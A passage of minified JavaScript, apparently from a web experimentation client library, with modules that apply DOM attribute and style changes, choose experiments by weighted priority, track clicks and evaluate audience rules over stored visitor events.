RegExp(t+"\\s?:").test(r)||(e+=t+":"+n+";")})),i.isUndefined(t.attributes.style)?(n||"")+e:e+r}},3783:function(n,t,e){var i=e(3062),r=e(9326),o=e(7079),a=e(5588),u=e(4728).v,c=e(2916),s=e(8389),f=e(8223).get("stores/directive"),l=e(8641),d=e(5883),v=e(1123),h=e(8906),p=e(1364),g=(e(6503).Promise,e(3458)),m=e(5137),_=e(2384),w=e(7614),y=e(4605).create(),b={attributes:!0,childList:!0,subtree:!0,characterData:!0},E=1e3,I=10,A=u("ChangeOverheatError");function T(n,t){if(this.change=i.cloneDeep(n),this.change=w.transformVisibilityAttributesToCSS(this.change),this.identifier=t.identifier,this.startTime=t.startTime,this.disconnectObserverQueue=[],f.shouldObserveChangesIndefinitely()){v.dispatch(r.INITIALIZE_CHANGE_METRICS),this.rateMeter=new g(E);var e=i.isNull(I)?Number.POSITIVE_INFINITY:I;this.rateMeter.addListener(e,i.bind((function(){h.warn("AttributeChange",this,"has overheated and will no longer apply or reapply"),this.cancel(),v.dispatch(r.RECORD_CHANGE_OVERHEATED),o.emitError(new A("Change "+this.identifier+" has overheated"),{layerId:t.action&&t.action.layerId,experimentId:t.action&&t.action.experimentId,variationId:t.action&&t.action.variationId,changeId:n.id,changeType:n.type,movingWindowMilliseconds:E,maxMacroTasksInMovingWindow:e})}),this));for(var a=Math.min(e,50),u=0;u<=a;u++)this.rateMeter.addListener(u,i.partial((function(n){v.dispatch(r.RECORD_CHANGE_MACROTASK_RATE,{changeMacrotaskRate:n})}),u))}this.cancelled=!1}T.prototype.apply=function(){this.applyDeferred=s();try{if(i.isEmpty(this.change.attributes)&&i.isEmpty(this.change.css))return h.debug("Not applying empty AttributeChange"),this.applyDeferred.resolve(),this.applyDeferred;var n=i.partial(this.applyDeferred.reject,new Error("Unable to find selector.")),t={};f.shouldObserveChangesUntilTimeout()?t={timeout:i.partial(m.isTimedOut,this.startTime),onTimeout:n}:f.isEditor()&&y.waitUntil(i.partial(m.isTimedOut,this.startTime)).then(n,n),this.unobserveSelector=y.observeSelector(this.change.selector,i.bind(this.maybeApplyToElement,this),t);var e=l.querySelectorAll(this.change.selector);i.each(e,i.bind(this.maybeApplyToElement,this))}catch(r){this.applyDeferred.reject(r)}return this.applyDeferred},T.prototype.maybeApplyToElement=function(n){var t=a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id;if(n.hasAttribute(t))return h.debug("AttributeChange not being applied. Element already changed, or is a child of an element that was changed by this AttributeChange. "+n),void this.applyDeferred.resolve();this.rateMeter&&this.rateMeter.countCurrentTick();var e=i.bind(this.applyOrReapplyToElement,this,n,t);e(!1);var r=i.bind((function(){var t=i.bind((function(){this.cancelled||p.observe(o,n,b)}),this);return _.setTimeout(t)}),this),o=p.create(i.bind((function(){this.rateMeter&&this.rateMeter.countCurrentTick(),o.disconnect(),e(!0),r()}),this));r(),this.disconnectObserverQueue.push(i.bind(o.disconnect,o)),this.applyDeferred.resolve()},T.prototype.applyOrReapplyToElement=function(n,t,e){void 0===e&&(e=!1);var r={};i.forOwn(this.change.attributes,(function(e,o){switch(o){case d.selectorChangeType.CLASS:i.isUndefined(n.className)||(r[d.selectorChangeType.CLASS]=n.getAttribute("class")||"",n.setAttribute("class",e));break;case d.selectorChangeType.HREF:i.isUndefined(n.getAttribute("href"))||(r[d.selectorChangeType.HREF]=n.getAttribute("href")||"",n.setAttribute("href",e));break;case d.selectorChangeType.HTML:i.isUndefined(n.innerHTML)||(r[d.selectorChangeType.HTML]=n.innerHTML,n.innerHTML=e,i.each(l.childrenOf(n),(function(n){n.setAttribute(t,"")})));break;case d.selectorChangeType.SRC:i.isUndefined(n.src)||(r[d.selectorChangeType.SRCSET]=n.src,n.srcset=e);break;case d.selectorChangeType.SRCSET:i.isUndefined(n.srcset)||(r[d.selectorChangeType.SRCSET]=n.srcset,n.srcset=e);break;case d.selectorChangeType.STYLE:break;case d.selectorChangeType.TEXT:i.isUndefined(n.textContent)||(r[d.selectorChangeType.TEXT]=n.textContent,n.textContent=e);break;default:throw new Error("Unrecognized attribute: "+o)}}));var o=w.createStylesFromChange(n.style.cssText,this.change);i.isString(o)&&(r[d.selectorChangeType.STYLE]=n.style.cssText,n.style.cssText=o),n.setAttribute(t,""),e&&c.hasData(n)||c.setData(n,this.change.id,this.identifier,r)},T.prototype.cancel=function(){this.cancelled=!0,this.unobserveSelector&&this.unobserveSelector(),i.each(this.disconnectObserverQueue,(function(n){try{n()}catch(t){}}))},n.exports=function(n){n.registerChangeApplier(d.changeType.ATTRIBUTE,T)}},6953:function(n,t,e){var i=e(3062),r=e(8389),o=e(5883),a=e(1057);function u(n,t){this.change=i.extend({},n),this.identifier=t.identifier}u.prototype.apply=function(){return a.emit({type:"showWidget",name:this.change.widget_id,data:this.change}),r().resolve(o.changeState.APPLIED)},n.exports=function(n){n.registerChangeApplier(o.changeType.WIDGET,u)}},7022:function(n,t,e){var i=e(3062),r=e(4087),o=e(8021),a=e(8739).b,u=e(8906),c={decideLayer:function(n,t){if(!n.decisionMetadata||!n.decisionMetadata.experimentPriorities)throw new a("No decisionMetadata.experimentPriorities on layer.");for(var e=n.decisionMetadata.experimentPriorities.length,i=0;i<e;i++){var r=s(n,t.audienceIds,t.bucketingId,i);if(r){var u=o.selectVariation(r,t.audienceIds,t.bucketingId,t.activationId,t.preferredVariationMap);if(!n.decisionMetadata.offerConsistency||o.hasVariationActionsOnView(u,t.pageId))return{experiment:r,variation:u}}}throw new a("No eligible experiment and variation found.")},includePageIdInDecisionTicket:function(n){return!(!n.decisionMetadata||!n.decisionMetadata.offerConsistency)}};function s(n,t,e,c){var s,f,l=n.decisionMetadata.experimentPriorities[c],d=null==(s=n.decisionMetadata)?void 0:s.experimentWeights,v=i.reduce(l,(function(e,i){var r=o.getExperimentById(n,i.entityId);return o.isValidExperiment(t,r)&&e.push(i.entityId),e}),[]);if(!i.isEmpty(v)){var h,p=i.filter(l,{endOfRange:null});if(p&&p.length===l.length){if(h=function(n){for(var t=[],e=Math.round(1e4/n.length),i=0;i<n.length;i++)t.push({entityId:n[i],endOfRange:e*(i+1)});return t[t.length-1].endOfRange=1e4,t}(v),!i.isEmpty(d))try{h=function(n,t){var e=0,r=i.reduce(i.values(t),(function(n,t){return n+t}),0);if(r>1e4)throw new a("Weight distribution is invalid. Total weights: "+r);return i.map(n,(function(o,u){var c=t[o];if(!i.isNumber(c))throw new a("Weight distribution for Experiment ID "+o+" not found.");return r<1e4&&(c=u===n.length-1?1e4-e:Math.floor(t[o]/r*1e4)),{entityId:o,endOfRange:e+=c}}))}(v,i.pick(d,v))}catch(m){u.warn("Decider / Could not allocate user-defined weights",m)}}else{if(0!==p.length)throw new a("You must specify weights for all or none of the experiments in each priority layer.");h=function(n,t){for(var e=[],r=[],o=0,a=0;a<t.length;a++){var u=0;n.indexOf(t[a].entityId)>=0&&(o+=u=0===a?t[0].endOfRange:t[a].endOfRange-t[a-1].endOfRange,r.push({entityId:t[a].entityId,points:u}))}if(i.isEmpty(e))for(var c=0,s=0;s<r.length;s++){var f=Math.round(1e4*r[s].points/o)+c;e.push({entityId:r[s].entityId,endOfRange:f}),c=f}return e[e.length-1].endOfRange=1e4,e}(v,l)}if(f=r.chooseWeightedCandidate(e,n.id,h)){var g=o.getExperimentById(n,f);if(g)return g}}}n.exports=function(n){n.registerDecider("equal_priority",c)}},9047:function(n,t,e){var i=e(8021),r=e(8739).b,o={selectExperiment:function(n,t,e){if(n.experiments.length<1)throw new r("Unable to find experiment to bucket user into");var o=n.experiments[0];if(!i.isValidExperiment(t,o))throw new r('Audience conditions failed for experiment: "'+o.id+'".');return o}};n.exports=function(n){n.registerDecider("single_experiment",o),n.registerDecider("multivariate",o)}},7122:function(n,t,e){var i=function(n){return n&&"undefined"!=typeof Symbol&&n.constructor===Symbol?"symbol":typeof n},r=e(3062),o=e(7079),a=e(4728).v,u=e(8641),c=e(4189),s=t.Error=a("ClickDelegateError");function f(n){this.handler=n,this.events=[],this.unlistenFn=null,this.clickHandler=r.bind((function(n){r.forEach(this.events,r.bind((function(t){try{var e=t.config&&t.config.selector?t.config.selector:t.eventFilter.selector;(function(n,t,e){var a=n.target,u=0;for(;a;){var f;try{f=c(a,t)}catch(d){var l={typeofElementValue:void 0===a?"undefined":i(a),nodeName:r.result(a,["nodeName"],null),nodeType:r.result(a,["nodeType"],null),targetName:r.result(n,["target","nodeName"],null),targetType:r.result(n,["target","nodeType"],null),numParentsTraversed:u,selector:t,errorMessage:d.message,eventId:e.id};return o.emitError(new s("Unable to evaluate match for element"),l),!1}if(f)return!0;a=a.parentElement,u++}return!1})(n,e,t)&&this.handler(t)}catch(a){o.emitError(new s("Unable to handle click for selector"+e+":"+a.message))}}),this))}),this)}f.prototype.listen=function(){this.unlistenFn=u.addEventListener("click",this.clickHandler,!0)},f.prototype.unlisten=function(){this.unlistenFn&&(this.unlistenFn(),this.unlistenFn=null)},f.prototype.hasEvents=function(){return this.events.length>0},f.prototype.addEvent=function(n){this.events.push(n)},f.prototype.removeEvent=function(n){this.events=r.filter(this.events,(function(t){return t.apiName!==n.apiName}))},n.exports=f},2142:function(n,t,e){var i=e(8385),r=e(7122),o=e(8906),a=e(1242);function u(n){return"apiName: "+n.apiName+", selector: "+n.eventFilter.selector}n.exports=function(n){var t=new r((function(n){a.updateAllViewTags(),i.trackClickEvent(n)?o.log("Tracking click event:",n):o.log("Not tracking click event:",n)}));n.registerEventImplementation("click",{attach:function(n){t.hasEvents()||t.listen(),t.addEvent(n),o.debug("Started listening for click event ("+u(n)+"):",n)},detach:function(n){t.removeEvent(n),t.hasEvents()||t.unlisten(),o.debug("Stopped listening for click event ("+u(n)+"):",n)}})}},962:function(n,t,e){var i=e(3062),r=e(882),o=e(8769),a=e(7928);function u(n,t){var e=o.buildFromSpecV0_1(t);if(1!==e.length)throw new Error("Invalid query descriptor; verify that no aggregators are specified");return a.execute(e[0],n)}function c(n,t){return i.map(n,(function(n){return i.isFunction(n.toObject)?n.toObject(t):n}))}function s(n,t){if(!n)return["Descriptor not defined"];var e=[];return n.count&&e.push('Unexpected "count" clause specified'),n.pick&&n.pick.modifier&&-1===t.indexOf(n.pick.modifier)&&e.push('Invalid "pick" modifier "'+n.pick.modifier+'"'),i.each(n.filters,(function(n){i.isUndefined(n.modifier)||e.push('Unexpected "filter" modifier "'+n.modifier+'"')})),e.length>0?e:void 0}function f(n,t){var e={revenueAsTag:!1,timeAsTimestamp:!0};if(i.isUndefined(t))return c(r.getEvents(n),e);if(i.isNumber(t)){if(t<=0)throw new Error("Count must be a positive integer, got "+t);return c(r.getEvents(n).slice(-t),e)}var a=s(t,i.values(o.RECENCY_FILTERS));if(a)throw new Error(a.join("\n"));return c(u(r.getEvents(n),t),e)}function l(n,t){if(!(t=i.cloneDeep(t)||{}).pick)throw new Error('No "pick" clause provided in query descriptor');if(!t.pick.name)throw new Error('No field name provided in "pick" clause');t.pick.modifier=t.pick.modifier||o.FREQUENCY_FILTERS.MOST_FREQUENT;var e=s(t,i.values(o.FREQUENCY_FILTERS));if(e)throw new Error(e.join("\n"));return u(r.getEvents(n),t)}function d(n,t){var e=o.buildFromSpecV0_2(t),u=r.getEvents(n),s=c(a.execute(e,u),{revenueAsTag:!0,timeAsTimestamp:!1});return(t.pick||t.reduce&&"count"===t.reduce.aggregator)&&(s=i.flatten(s)),t.reduce&&(s=s[0]),s}n.exports=["stores/visitor_events",function(n){return{getEvents:i.partial(f,n),getByFrequency:i.partial(l,n),query:i.partial(d,n)}}]},4990:function(n,t,e){n.exports=function(n){n.registerApiModule("behavior",e(962))}},9304:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(9583)),n.registerAudienceMatcher("behavior",e(3678))}},3678:function(n,t,e){var i=e(3062),r=e(7478),o=e(8769),a=e(7928);n.exports={fieldsNeeded:["events"],match:function(n,t){var e,u=r.parse(t.value);return e=i.isUndefined(u.version)?[u]:o.buildFromSpecV0_1(u),i.every(e,(function(t){return a.isSatisfied(t,n.events)}))}}},9583:function(n,t,e){var i=e(882);n.exports={provides:"events",isTransient:!0,getter:[function(){return i.getEvents()}]}},7236:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(4247))}},4247:function(n,t,e){var i=e(3062),r=e(3509),o=e(882),a=e(7478),u=e(8769);n.exports={provides:"customBehavior",shouldTrack:!0,isLazy:!1,getter:["stores/global","stores/visitor_attribute_entity",function(n,t){var e=n.getProjectId(),c=i.filter(i.map(t.getCustomBehavioralAttributes(e),(function(n){try{return{id:n.id,granularity:r.GRANULARITY.ALL,rule:u.buildFromSpecV0_2(a.parse(n.rule_json))}}catch(t){return}}))),s=o.getEvents();return r.evaluate(c,s)}]}},679:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(2419)),n.registerAudienceMatcher("first_session",e(7910))}},7910:function(n){n.exports={fieldsNeeded:["first_session"],match:function(n){return!!n.first_session}}},2419:function(n,t,e){var i=e(4272),r=e(882),o=e(8673).getFieldValue,a=e(1539).CURRENT_SESSION_INDEX;n.exports={provides:"first_session",shouldTrack:!0,getter:[function(){var n=r.getEvents();if(n&&n.length>0){var t=n[0];return o(t,[i.FIELDS.SESSION_INDEX])===a}return!0}]}},3509:function(n,t,e){var i=e(8906),r={FIELDS:e(4272).FIELDS},o=e(8769),a=e(7928);t.GRANULARITY={ALL:"all",CURRENT_SESSION:"current_session",LAST_30_DAYS:"last_30_days",LAST_60_DAYS:"last_60_days"},t.evaluate=function(n,e){var u={};if(0===e.length){for(var c=0;c<n.length;c++)u[n[c].id]=n[c].defaultValue;return u}var s=function(n){if(0===n.length)return[];for(var t=n.length-1,e=r.FIELDS.SESSION_ID,i=n[t][e];t>0&&i===n[t-1][e];)t--;return n.slice(t)}(e),f=function(n,t){if(0===n.length||t<=0)return[];var e=+new Date-t*o.MILLIS_IN_A_DAY;e-=e%o.MILLIS_IN_A_DAY;for(var i=n.length;i>0&&e<=n[i-1][r.FIELDS.TIME];)i--;return n.slice(i)}(e,60);for(c=0;c<n.length;c++){var l=n[c],d=e;l.granularity===t.GRANULARITY.CURRENT_SESSION?d=s:l.granularity===t.GRANULARITY.LAST_60_DAYS&&(d=f);try{var v=d;l.rule&&(v=a.execute(l.rule,d)),u[l.id]=l.defaultValue,1===v.length?u[l.id]=v[0][0]||l.defaultValue:i.debug("Behavior / Rule for",l.id,"returned",v.length,"results, expected 1")}catch(h){i.error("Behavior / Rule for",l.id,"failed with",h.message||"")}}return u}},882:function(n,t,e){var i=e(3062),r=e(4440),o=e(8223).get("stores/visitor_events");t.getEvents=function(){var n=r.getEvents(),t=[].concat.apply([],i.values(o.getForeignEvents())),e=[].concat.apply([],i.values(o.getForeignEventQueues())),a=r.mergeAllEvents([n,t,e]);return a.slice(a.length-1e3)}},8769:function(n,t,e){var i=t,r=e(3062),o={FIELDS:e(4272).FIELDS,FIELDS_V0_2:e(4272).FIELDS_V0_2},a=e(7478),u=e(8906),c=e(7928);i.MILLIS_IN_A_DAY=864e5,i.aggregateField=function(n,t){return r.isString(t)&&(t=[t]),t=t||c.DEFAULT_FIELD,[c.generateAlias(n,t)]},i.groupField=function(n){return r.isString(n)&&(n=[n]),[(n=n||c.DEFAULT_FIELD).join(".")]};var s={"<":"lt","<=":"lte",">":"gt",">=":"gte","=":"eq","==":"eq"};function f(n){return n=(n||"").toString().trim(),s[n]||n}function l(n,t,e){var a={where:t};if(n.count&&(a.limit=n.count),n.modifier===i.FREQUENCY_FILTERS.MOST_FREQUENT){var u=i.getFieldKeyPathForSource(n.name,e),c=i.aggregate("count"),s=i.aggregateField("count"),f=i.groupField(u);return r.extend(a,{select:[{field:f}],groupBy:i.groupBy([u]),aggregate:[c],orderBy:[{field:s,direction:"DESC"}]})}return r.extend(a,{orderBy:[{field:[o.FIELDS.TIME],direction:"DESC"}]})}i.fieldComparison=function(n,t,e){return n=f(n),r.isString(t)&&(t=[t]),"exists"===n?{op:n,args:[{field:t}]}:{op:n,args:[{field:t},{value:e}]}},i.relativeTimeComparison=function(n,t){return{op:f(n),args:[{op:"-",args:[{eval:"now"},{field:[o.FIELDS.TIME]}]},{value:t*i.MILLIS_IN_A_DAY}]}},i.rangeTimeComparison=function(n){return r.isArray(n)?{op:"between",args:[{field:[o.FIELDS.TIME]},{value:[n[0]||+new Date(0),n[1]||+new Date]}]}:(u.error("Rule builder","rangeTimeComparison passed invalid range",n),null)},i.groupBy=function(n){for(var t=[],e=0;e<n.length;e++)t[e]={field:n[e]};return t},i.aggregate=function(n,t){return r.isString(t)&&(t=[t]),{op:n,args:[{field:t=t||c.DEFAULT_FIELD}]}},i.SOURCE_TYPES={BEHAVIOR:"events",CUSTOM_BEHAVIOR:"custom_behavior",DCP:"dcp"},i.FREQUENCY_FILTERS={MOST_FREQUENT:"most_frequent",LEAST_FREQUENT:"least_frequent"},i.RECENCY_FILTERS={MOST_RECENT:"most_recent",LEAST_RECENT:"least_recent"},i.getFieldKeyPathForSource=function(n,t){t=t||i.SOURCE_TYPES.BEHAVIOR;var e=[];return r.isString(n)?(e=[n],t!==i.SOURCE_TYPES.BEHAVIOR||r.includes(r.values(o.FIELDS),n)||(e=[o.FIELDS.OPTIONS,n])):e=n,e},i.buildFromSpecV0_1=function(n){if(!(n.action||n.filters&&0!==n.filters.length))throw new Error('Audience spec must have an "action" field or at least one "filter" '+a.stringify(n));var t=i.fieldComparison("gt",o.FIELDS.TIME,0),e=[],c=[];if(n.action&&(c.push(i.fieldComparison("eq",o.FIELDS.NAME,n.action.value)),n.action.type&&c.push(i.fieldComparison("eq",o.FIELDS.TYPE,n.action.type))),n.time)if("last_days"===n.time.type)c.push(i.relativeTimeComparison("lte",n.time.days));else if("range"===n.time.type){var s=i.rangeTimeComparison([n.time.start,n.time.stop]);s&&c.push(s)}else u.error("Rule builder",'Audience spec has bad "time" type',n.time.type);if(t={op:"and",args:c},n.count&&e.push({where:i.fieldComparison(n.count.comparator,"0",n.count.value),from:{select:[{field:i.aggregateField("count")}],where:t,aggregate:[i.aggregate("count")]}}),n.filters&&r.each(n.filters,(function(r){var a,u,s=i.getFieldKeyPathForSource(r.name,n.source);if(r.modifier===i.FREQUENCY_FILTERS.MOST_FREQUENT?(a=i.aggregate("count"),u=i.aggregateField("count")):r.modifier===i.RECENCY_FILTERS.MOST_RECENT&&(a=i.aggregate("max",o.FIELDS.TIME),u=i.aggregateField("max",o.FIELDS.TIME)),a){var f=s,l=i.groupField(f);e.push({where:i.fieldComparison(r.comparator,"0",r.value),from:{select:[{field:l}],where:t,groupBy:i.groupBy([f]),aggregate:[a],orderBy:[{field:u,direction:"DESC"}],limit:1}})}else c.push(i.fieldComparison(r.comparator,s,r.value))})),n.pick){if(e.length>0)throw new Error('A "pick" clause must not be specified with "count" or "most_recent", "most_frequent" modifiers'+a.stringify(n));return[l(n.pick,t,n.source)]}return e.length>0?e:[{where:t}]},i.buildFromSpecV0_2=function(n){!function(n){var t=[];if(r.isUndefined(n))throw new Error("rule is undefined");if(!r.isObject(n))throw new Error("rule is not an Object");"0.2"!==n.version&&t.push('version: not "0.2"'),n.filter&&(r.isArray(n.filter)?r.each(n.filter,(function(n,e){var r=i.validateFieldKeyPathV0_2(n.field,i.FieldPurpose.FILTER);r&&t.push("filter["+e+"]: "+r);var o=i.validateComparatorAndValue(n.comparator,n.value);o&&t.push("filter["+e+"]: "+o)})):t.push("filter: not an array"));var e=[],o=[];n.sort&&(n.reduce&&n.reduce.aggregator&&"nth"!==n.reduce.aggregator&&t.push("sort: superfluous because we can apply aggregator "+a.stringify(n.reduce.aggregator)+" to unsorted items"),r.isArray(n.sort)?r.each(n.sort,(function(n,u){var c=i.validateFieldKeyPathV0_2(n.field,i.FieldPurpose.SORT);c&&t.push("sort["+u+"]: "+c),n.field&&"frequency"===n.field[0]?e.push(n):o.push(n);var s=function(n){var t="direction "+(a.stringify(n)||String(n));if(!r.includes(["ascending","descending"],n))return t+' is not "ascending" or "descending"'}(n.direction);s&&t.push("sort["+u+"]: "+s)})):t.push("sort: not an array"),e.length&&o.length&&t.push('sort: sorting by non-["frequency"] field is pointless because we are going to sort the picked values by ["frequency"]'),e.length&&!n.pick&&t.push('sort: sorting by ["frequency"] is impossible because no values have been picked'));if(n.pick){n.reduce&&"count"===n.reduce.aggregator&&t.push('pick: superfluous because we can apply aggregator "count" to raw events');var u=i.validateFieldKeyPathV0_2(n.pick.field);u&&t.push("pick: "+u)}if(n.reduce){var c=n.reduce.aggregator,s="aggregator "+(a.stringify(c)||String(c)),f=n.reduce.n,l="index "+(a.stringify(f)||String(f));r.includes(["sum","avg","max","min","count","nth"],c)||t.push("reduce: "+s+" is unknown"),r.includes(["sum","avg","max","min"],c)&&(n.pick||t.push("reduce: "+s+" is impossible to use because no values have been picked")),"nth"===c?((!r.isNumber(f)||isNaN(f)||parseInt(f,10)!==f||f<0)&&t.push("reduce: "+l+" is not a non-negative integer (mandated by "+s+")"),n.sort||t.push('reduce: aggregator "nth" is meaningless without a specific sort order')):r.isUndefined(f)||t.push("reduce: "+l+" is defined (not mandated by "+s+")")}if(t.length)throw new Error(t.join("\n"))}(n);var t={where:{op:"and",args:r.map(n.filter||[],(function(n){return"age"===n.field[0]?i.relativeTimeComparison(n.comparator||"eq",n.value/i.MILLIS_IN_A_DAY):i.fieldComparison(n.comparator||"eq",i.convertFieldKeyPathFromSpecV0_2(n.field),n.value)}))}};if(n.reduce&&"count"===n.reduce.aggregator)return r.extend(t,{aggregate:[{op:"count",args:[{field:["*"]}]}],select:[{field:["_count_*"]}]});var e=[],o=[];if(n.sort&&(r.each(n.sort,(function(n){r.includes(["ascending","descending"],n.direction)&&(r.includes(["time","age"],n.field[0])&&o.push(n),"frequency"===n.field[0]&&e.push(n))})),o.length&&!e.length&&(t.orderBy=r.filter(r.map(o,(function(n){return"time"===n.field[0]?{field:i.convertFieldKeyPathFromSpecV0_2(["time"]),direction:"ascending"===n.direction?"ASC":"DESC"}:"age"===n.field[0]?{field:i.convertFieldKeyPathFromSpecV0_2(["time"]),direction:"ascending"===n.direction?"DESC":"ASC"}:void 0}))))),n.pick&&n.pick.field){var u=i.convertFieldKeyPathFromSpecV0_2(n.pick.field);if(n.reduce&&r.includes(["avg","max","min","sum"],n.reduce.aggregator))return r.extend(t,{aggregate:[{op:n.reduce.aggregator,args:[{field:u}]}],select:[{field:[c.generateAlias(n.reduce.aggregator,u)]}]});t=e.length?r.extend(t,{groupBy:[{field:u}],aggregate:[{op:"count",args:[{field:["*"]}]}],orderBy:[{field:["_count_*"],direction:"ascending"===e[0].direction?"ASC":"DESC"}],select:[{field:[u.join(".")]}]}):r.extend(t,{select:[{field:u}]})}if(n.reduce&&"nth"===n.reduce.aggregator){var s=n.reduce.n;if(r.isNumber(s)&&s>=0&&Number(s)===Math.floor(Number(s)))return r.extend(t,{offset:s,limit:1})}return t},i.convertFieldKeyPathFromSpecV0_2=function(n){return"tags"===n[0]&&"revenue"===n[1]?["r"]:[o.FIELDS_V0_2[n[0]]].concat(n.slice(1))},i.FieldPurpose={FILTER:"filter",SORT:"sort",PICK:"pick"},i.validateFieldKeyPathV0_2=function(n,t){var e="field "+(a.stringify(n)||String(n));if(!r.isArray(n)||!r.every(n,r.isString))return e+" is not an array of strings";if("tags"===n[0]&&n.length>2||"tags"!==n[0]&&n.length>1)return e+" includes too many strings";if("tags"===n[0]&&n.length<2)return e+" does not specify an exact tag";if(n.length<1)return e+" does not specify a top-level field";var u=r.keys(o.FIELDS_V0_2),c=["age","frequency"];return t===i.FieldPurpose.FILTER&&(u.push("age"),c=["frequency"]),t===i.FieldPurpose.SORT&&(u=["time","age","frequency"],c=["name","type","category","tags"]),r.includes(c,n[0])?e+" is not supported here":r.includes(u,n[0])?void 0:e+" is unknown"},i.validateComparatorAndValue=function(n,t){var e="comparator "+(a.stringify(n)||String(n)),i="value "+(a.stringify(t)||String(t));if(!r.isString(n)&&!r.isUndefined(n))return e+" is not a string";switch(n){case void 0:case"eq":case"is":case"contains":break;case"lt":case"gt":case"lte":case"gte":if(!r.isNumber(t))return i+" is not a number (mandated by "+e+")";break;case"in":if(!r.isArray(t))return i+" is not an array (mandated by "+e+")";break;case"between":if(!(r.isArray(t)&&2===t.length&&r.isNumber(t[0])&&r.isNumber(t[1])&&t[0]<=t[1]))return i+" is not a pair of increasing numbers (mandated by "+e+")";break;case"regex":if(!(r.isString(t)||r.isArray(t)&&2===t.length&&r.isString(t[0])&&r.isString(t[1])))return i+" is not a pattern string or a [pattern string, flags string] array (mandated by "+e+")";break;case"exists":if(!r.isUndefined(t))return i+" is not undefined (mandated by "+e+")";break;default:return e+" is unknown"}}},7928:function(n,t,e){var i=e(3062),r=e(7798),o=e(8906),a=i.bind(o.log,o),u=e(1484),c=e(8673).getFieldValue,s=e(7478),f=function(n,t,e){if(n.getValueOrDefault)return n.getValueOrDefault(t,e);if(!i.isArray(t))return e;var r=c(n,t);return void 0===r&&(r=e),r},l=function(n){return"string"==typeof n?n.trim().toLowerCase():n};t.clause={WHERE:"where",GROUP_BY:"groupBy",AGGREGATE:"aggregate",HAVING:"having",ORDER_BY:"orderBy",SELECT:"select",OFFSET:"offset",LIMIT:"limit",FROM:"from"},t.DEFAULT_FIELD=["*"],t.booleanOperators={eq:function(n){var t=i.map(n,l);return t[0]==t[1]},is:function(n){return n[0]===n[1]},gt:function(n){return n[0]>n[1]},lt:function(n){return n[0]<n[1]},gte:function(n){return n[0]>=n[1]},lte:function(n){return n[0]<=n[1]},"in":function(n){var t=i.map(n[1]||[],l);return i.includes(t,l(n[0]))},between:function(n){return n[1][0]<=n[0]&&n[0]<=n[1][1]},contains:function(n){var t=i.map(n,(function(n){return"string"==typeof n?n.toLowerCase():n}));return-1!==(t[0]||"").indexOf(t[1])},regex:function(n){try{var t,e;return i.isString(n[1])?(t=n[1],e="i"):(t=n[1][0]||"",e=n[1][1]||""),new RegExp(t,e).test(n[0])}catch(r){return o.error("Rules",'In operator "regex", error: '+(r.message||"invalid RegExp /"+[t,e].join("/"))),!1}},exists:function(n){return void 0!==n[0]},and:function(n){return i.every(n,(function(n){return n}))},or:function(n){return i.some(n,(function(n){return n}))},not:function(n){return!n[0]}},t.arithmeticOperators={"+":function(n){return(n[0]||0)+(n[1]||0)},"-":function(n){return(n[0]||0)-(n[1]||0)},"/":function(n){return(n[0]||0)/(n[1]||1)},"%":function(n){return(n[0]||0)%(n[1]||1)}},t.aggregateOperators={sum:function(n,e){for(var i=n[0]||t.DEFAULT_FIELD,r=0,o=0;o<e.length;o++)r+=f(e[o],i,0);return r},avg:function(n,e){if(0===e.length)return 0;for(var i=n[0]||t.DEFAULT_FIELD,r=0,o=0;o<e.length;o++)r+=f(e[o],i,0);return r/e.length},max:function(n,e){for(var i=n[0]||t.DEFAULT_FIELD,r=Number.NEGATIVE_INFINITY,o=0;o<e.length;o++)r=Math.max(r,f(e[o],i,Number.NEGATIVE_INFINITY));return r},min:function(n,e){for(var i=n[0]||t.DEFAULT_FIELD,r=Number.POSITIVE_INFINITY,o=0;o<e.length;o++)r=Math.min(r,f(e[o],i,Number.POSITIVE_INFINITY));return r},count:function(n,t){return t.length}};var d={now:function(){return u.now()}},v=function(n,e){if(e.hasOwnProperty("value"))return e.value;if(e.hasOwnProperty("field"))return f(n,e.field);if(e.hasOwnProperty("eval"))return e.eval in d?d[e.eval]():void o.error("Rules","Unknown function: "+e.eval);if(e.op){var r,a=(r=e.op)in t.booleanOperators?t.booleanOperators[r]:r in t.arithmeticOperators?t.arithmeticOperators[r]:null;if(a){var u=i.partial(v,n),c=e.args||[];return a(i.map(c,(function(n){return u(n)})),n)}o.error("Rules","Unknown operator: "+e.op)}else o.error("Rules","No operator specified: "+s.stringify(e))};t.generateAlias=function(n,t){return"_"+n+"_"+t.join(".")};t.rewrite=function(n){var e=[],r={};function a(n,u){if(i.isArray(n)&&("and"!==n[0]&&"or"!==n[0]&&"not"!==n[0]&&o.error("Rules","Unexpected operation "+n[0]+". Continuing optimistically."),n={op:n[0],args:n.slice(1)}),n.hasOwnProperty("field")||n.hasOwnProperty("value")||n.hasOwnProperty("eval"))return n;if(u&&n.op in t.aggregateOperators){var c=(n.args&&n.args[0]||{}).field||t.DEFAULT_FIELD,s=t.generateAlias(n.op,c);return s in r||(e.push({op:n.op,args:n.args}),r[s]=!0),{field:[s]}}for(var f=[],l=n.args||[],d=0;d<l.length;d++)f[d]=a(l[d],u);return{op:n.op,args:f}}var u={};n.hasOwnProperty(t.clause.WHERE)&&(u[t.clause.WHERE]=a(n[t.clause.WHERE],!1)),n.hasOwnProperty(t.clause.HAVING)&&(u[t.clause.HAVING]=a(n[t.clause.HAVING],!0)),(n.hasOwnProperty(t.clause.AGGREGATE)||e.length>0)&&(u[t.clause.AGGREGATE]=(n[t.clause.AGGREGATE]||[]).concat(e));for(var c=[t.clause.GROUP_BY,t.clause.ORDER_BY,t.clause.SELECT,t.clause.OFFSET,t.clause.LIMIT],s=0;s<c.length;s++)n.hasOwnProperty(c[s])&&(u[c[s]]=n[c[s]]);return n.hasOwnProperty(t.clause.FROM)&&(u[t.clause.FROM]=t.rewrite(n[t.clause.FROM])),u};var h=function(n,e){e=e||0;var r=[];if(n.hasOwnProperty(t.clause.WHERE)?n[t.clause.WHERE].op?n[t.clause.WHERE].op in t.booleanOperators||r.push("Non-boolean WHERE clause operator"):r.push("Missing WHERE clause operator"):r.push("Missing WHERE clause"),!n.hasOwnProperty(t.clause.HAVING)||(n[t.clause.HAVING].op?n[t.clause.HAVING].op in t.booleanOperators||r.push("Non-boolean HAVING clause operator"):r.push("Missing HAVING clause 